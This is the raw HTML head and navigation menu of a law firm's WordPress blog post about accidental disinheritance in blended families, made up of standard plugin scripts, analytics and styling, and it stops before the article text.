

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burkhardtlaw.com/2017/08/blended-families/
body_size: 19280
content:
<!DOCTYPE html>
<html lang="en-US">
<head > <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"67e2eade14","_rest_nonce":"1e71cb92e0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/burkhardtlaw.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"burkhardtlaw.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"67e2eade14","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/burkhardtlaw.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":880288919,"emailEncoderPassKey":"d2f9bd36fe230b2865de645f8a53ef90","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 40%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1600px; max-height: 490px; }
				.slide-image { max-height: 490px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accidental Disinheritance - Blended Families - Burkhardt Law Firm</title>
	<meta name="description" content="it’s extremely important that clients understand their documents and how they work. Especially in blended families accidental disinheritance can happen." />
	<link rel="canonical" href="https://burkhardtlaw.com/2017/08/blended-families/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accidental Disinheritance - Blended Families - Burkhardt Law Firm" />
	<meta property="og:description" content="it’s extremely important that clients understand their documents and how they work. Especially in blended families accidental disinheritance can happen." />
	<meta property="og:url" content="https://burkhardtlaw.com/2017/08/blended-families/" />
	<meta property="og:site_name" content="Burkhardt Law" />
	<meta property="article:published_time" content="2017-08-01T17:51:53+00:00" />
	<meta property="article:modified_time" content="2017-08-01T17:52:53+00:00" />
	<meta name="author" content="Martha Burkhardt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martha Burkhardt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burkhardtlaw.com/2017/08/blended-families/","url":"https://burkhardtlaw.com/2017/08/blended-families/","name":"Accidental Disinheritance - Blended Families - Burkhardt Law Firm","isPartOf":{"@id":"https://burkhardtlaw.com/#website"},"datePublished":"2017-08-01T17:51:53+00:00","dateModified":"2017-08-01T17:52:53+00:00","author":{"@id":"https://burkhardtlaw.com/#/schema/person/99bc882d11df928ae583c9880004c32e"},"description":"it’s extremely important that clients understand their documents and how they work. Especially in blended families accidental disinheritance can happen.","breadcrumb":{"@id":"https://burkhardtlaw.com/2017/08/blended-families/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://burkhardtlaw.com/2017/08/blended-families/"]}]},{"@type":"BreadcrumbList","@id":"https://burkhardtlaw.com/2017/08/blended-families/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burkhardtlaw.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://burkhardtlaw.com/about-burkhardt-law/blog/"},{"@type":"ListItem","position":3,"name":"Blended Families &#8211; Accidental Disinheritance &#8211; Burkhardt Law Firm"}]},{"@type":"WebSite","@id":"https://burkhardtlaw.com/#website","url":"https://burkhardtlaw.com/","name":"Burkhardt Law","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burkhardtlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://burkhardtlaw.com/#/schema/person/99bc882d11df928ae583c9880004c32e","name":"Martha Burkhardt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burkhardtlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7064b132f2347e0d64fa853545726a6b8de4afdadbc49a89c84d53d5cde906d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7064b132f2347e0d64fa853545726a6b8de4afdadbc49a89c84d53d5cde906d5?s=96&d=mm&r=g","caption":"Martha Burkhardt"},"sameAs":["http://burkhardt.worryfreemarketing.com"],"url":"https://burkhardtlaw.com/author/burkhardtlaw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Burkhardt Law &raquo; Feed" href="https://burkhardtlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burkhardt Law &raquo; Comments Feed" href="https://burkhardtlaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burkhardt Law &raquo; Blended Families &#8211; Accidental Disinheritance &#8211; Burkhardt Law Firm Comments Feed" href="https://burkhardtlaw.com/2017/08/blended-families/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burkhardtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkhardtlaw.com%2F2017%2F08%2Fblended-families%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burkhardtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkhardtlaw.com%2F2017%2F08%2Fblended-families%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='education-pro-theme-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/themes/education-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767727482' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767727482' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/css/dashicons.min.css?ver=e869cfada12a52892159a0eadd8e79c3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767727483" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/themes/education-pro/js/responsive-menu.js?ver=1.0.0" id="education-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://burkhardtlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://burkhardtlaw.com/wp-json/wp/v2/posts/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://burkhardtlaw.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://burkhardtlaw.com/?p=577' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '3b6e240cf0ea43eb96927c5e94ecffc19944a8a87a9606829ae6ae00c35c8b6f';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><script
  src="https://cdn.apigateway.co/webchat-client..prod/sdk.js"
  data-widget-id="6aeb89d2-f86c-11f0-aa87-b607a9bc7a9e"
  defer
></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//burkhardtlaw.com/?wordfence_lh=1&hid=D34972BC420BBA928BEFFC92DA96CA28');
</script><link rel="icon" href="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/themes/education-pro/images/favicon.ico" />
<meta name="google-site-verification" content="zLKJpCKYzFePRLUL4kGLoVwo0Wh0UjevVQ5oxuRnSt0" /><style type="text/css">.site-title a { background: url(https://burkhardtlaw.com/wp-content/uploads/2014/12/burkhardtlawlogo2.png) no-repeat !important; }</style>
<script src="https://awebstats.com/p/stats.js"></script></head>
<body class="wp-singular post-template-default single single-post postid-577 single-format-standard wp-theme-genesis wp-child-theme-education-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible education-pro-blue"><div class="site-container"><div class="before-header widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="/about-burkhardt-law/contact-us/">mburkhardt@burkhardtlaw.com |  <i class="icon-phone"></i> (314) 518-1581</a></div>
		</div></section>
</div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://burkhardtlaw.com/">Burkhardt Law</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu" class="menu genesis-nav-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://burkhardtlaw.com/about-burkhardt-law/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://burkhardtlaw.com/about-burkhardt-law/martha-burkhardt/"><span >Who is Martha Burkhardt?</span></a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://burkhardtlaw.com/about-burkhardt-law/mission/"><span >Our Mission</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://burkhardtlaw.com/about-burkhardt-law/client-testimonials/"><span >Client Testimonials</span></a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://burkhardtlaw.com/about-burkhardt-law/different-burkhardt/"><span >What is Different About Burkhardt Law?</span></a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://burkhardtlaw.com/about-burkhardt-law/contact-us/"><span >Contact Us</span></a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://burkhardtlaw.com/about-burkhardt-law/free-consultation-request/"><span >Free Consultation Request</span></a></li>
</ul>
</li>
